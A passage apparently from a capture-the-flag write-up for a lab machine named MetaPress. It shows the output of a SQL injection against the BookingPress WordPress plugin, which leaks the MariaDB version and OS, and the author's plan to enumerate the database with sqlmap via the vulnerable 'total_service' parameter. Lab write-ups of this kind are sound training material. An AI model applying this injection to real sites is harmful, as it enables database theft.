 [{"bookingpress_service_id":"10.5.15-MariaDB-0+deb11u1","bookingpress_category_id":"Debian 11","bookingpress_service_name":"debian-linux-gnu","bookingpress_service_price":"$1.00","bookingpress_service_duration_val":"2","bookingpress_service_duration_unit":"3","bookingpress_service_description":"4","bookingpress_service_position":"5","bookingpress_servicedate_created":"6","service_price_without_currency":1,"img_url":"http:\/\/metapress.htb\/wp-content\/plugins\/bookingpress-appointment-booking\/images\/placeholder-img.jpg"}] From the poc we see that the post variable total_service is vulnerable. Let’s have sqlmap do the leg work of enumerating the Maria database for us.
